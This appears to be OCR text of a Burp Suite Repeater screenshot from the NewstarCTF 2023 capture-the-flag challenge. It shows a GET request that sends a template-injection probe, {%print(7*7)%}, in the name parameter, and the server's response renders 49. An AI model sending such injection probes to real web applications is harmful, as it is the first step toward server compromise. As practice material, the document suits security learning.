 重放器
重放器
重放器
设置
1 ×
发送
取消
目标: http://aa1855a8-506a-4c5a-9d91-7127e53fb7ab.node5.buuoj.cn:81
HTTP/1
请求
美化
Raw
Hex
\n
1 GET /secr3tofpop?name={%print(7*7)%} HTTP/1.1
2 Host:
aa1855a8-506a-4c5a-9d91-7127e53fb7ab.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
搜索
0高亮
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 27 Mar 2024 06:25:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 40
6 Connection: close
7 Cache-Control: no-cache
8
9
10 Welcome to NewstarCTF 2023 49
11
搜索
0高亮
Inspector
请求属性 2
请求查询参 1
请求主体参 0
请求cookies 0
请求头 7
响应头 6
59%
0.0
K/s
1.9
K/s
英
完成
219字节 | 173 millis